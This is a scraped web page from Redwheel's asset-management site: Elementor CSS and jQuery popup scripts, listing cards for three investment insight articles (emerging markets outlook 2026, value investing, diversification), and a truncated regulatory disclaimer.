/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1519 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1519 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1519 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1519 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1519 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1519 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1519 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1519 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1519 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1519 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1519 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1519 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1519 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1519 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1519 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1519 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1519 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1519 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1519 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1519 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1519 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1519 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1519 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1519 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1519 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1519 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1519 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1519 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1519 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1519 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1519 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1519 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1519 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1519 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1519 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */</style><style id="elementor-post-dynamic-1519">.elementor-1519 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1519 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2024/12/b3dfa567d88f58bf1cc9e09645d3c88f/emfm-2.jpg");}</style><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4189">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1519" class="elementor elementor-1519">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/it/en/professional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Emerging and frontier markets outlook 2026: Super cycle redux</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/12/b3dfa567d88f58bf1cc9e09645d3c88f/emfm-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>The Redwheel Emerging, Frontier and International Markets team argue that the same mix of factors that powered the EM rally in the early 2000s – a weaker dollar, rising commodities, and compelling valuations, has restarted to re-emerge, reinforced by reform momentum and falling rates. 2026 could prove to be the next chapter in a longer cycle of international equity leadership.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/it/en/professional/insights/emerging-and-frontier-markets-outlook-2026-super-cycle-redux/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4199">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1519" class="elementor elementor-1519">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/it/en/professional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Value's comeback: A call option on normalisation</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/10/0292d04ddcf7e25ab5721c52044cdb75/views-on-value-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>There is an abundance of literature that explores the merits of growth and value investing. In recent years, it is well known that exceptionally low interest rates and breakthroughs in technologies like cloud computing and generative AI have driven a strong bias toward growth stocks. Read the latest blog from the Redwheel Value &amp; Income team.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/it/en/professional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4161">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1519" class="elementor elementor-1519">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/it/en/professional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Diversification: Final call?</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2025/12/4cbe6e85fb9925a816201079d9c5b178/your-paragraph-text.png&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Is an overreliance on tracking error the biggest risk in your portfolio today? For Arthur Grigoryants, Head of Investments at Redwheel, using tracking error as an active risk management metric is fundamentally misleading during periods of market excess. He warns that the perceived safety of the herd is an illusion and that waiting for the rally to end is ‘fraught with risk’. Click to read more...</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/it/en/professional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for 